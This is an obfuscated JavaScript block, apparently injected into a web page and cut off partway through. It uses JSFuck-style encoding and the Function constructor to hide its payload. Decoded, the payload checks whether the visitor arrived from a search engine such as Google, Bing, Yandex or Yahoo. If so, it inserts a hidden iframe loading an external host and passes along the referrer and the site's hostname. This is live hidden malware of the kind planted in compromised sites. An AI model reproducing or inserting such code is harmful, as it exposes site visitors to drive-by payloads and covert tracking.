
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,57,55,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[14]+$[13]+$[24]+(![]+[])[+!+[]]+$[0]+$[13]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+([]+[]+{})[+!+[]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+$[0]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!